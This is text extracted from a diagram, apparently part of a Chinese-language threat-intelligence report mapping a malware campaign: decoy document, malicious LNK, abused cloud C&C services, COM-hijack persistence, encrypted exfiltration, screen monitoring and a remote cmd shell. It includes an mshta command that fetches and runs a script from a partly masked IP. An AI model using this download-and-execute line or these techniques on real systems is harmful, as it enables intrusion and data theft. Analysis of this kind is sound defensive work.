 C&C
免费云端存储空间+私有C&C资产
bitbucket.org、
c.statcounter.com……
cloud.mail.ru
cmd echo | mshta
http://82.221.**.**/k0201.txt
主机信息收集、文
件目录收集，AES
加密上传
插件执行（exe\dll\ps1）
执行远程js
ZIP
js
DLL
文件窃密
Malware lnk
下载bmp\dib解密落地mssysmon.db;
系统com组件劫持实现mssysmon持久化
mssysmon
(x86/x64DLL)
compress
下载执行
DLL
屏幕监控
W
诱饵文档
msiobj0/taskControler
(x86/x64DLL)
文件\进程\磁盘
cmd shell